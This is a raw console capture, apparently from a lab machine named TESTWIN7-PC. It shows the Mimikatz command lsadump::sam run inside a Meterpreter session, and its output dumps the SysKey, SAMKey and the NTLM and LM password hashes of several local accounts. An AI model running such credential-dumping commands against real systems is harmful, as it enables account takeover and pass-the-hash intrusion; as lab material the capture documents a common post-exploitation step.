 mimikatz(powershell) # lsadump::sam
Domain : TESTWIN7-PC
SysKey : 0a4c092ff0f1935850eeb8c54c319160
Local SID : S-1-5-21-797258081-3477957704-2472809391
SAMKey : 2c1ec98509ec1c6b2b8e8d15267a902c
RID : 000001f4 (500)
User : Administrator
Hash NTLM: afffeba176210fad4628f0524bfe1942
lm - 0: ec2c94f2561524580ef4d1ad21c7560a
ntlm- 0: afffeba176210fad4628f0524bfe1942
ntlm- 1:
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : testclone
Hash NTLM: afffeba176210fad4628f0524bfe1942
RID : 000003eb (1003)
User : test
Hash NTLM: afffeba176210fad4628f0524bfe1942
lm - 0: d143f4c292d9e0b8406a0010533fa002
ntlm- 0: afffeba176210fad4628f0524bfe1942
meterpreter >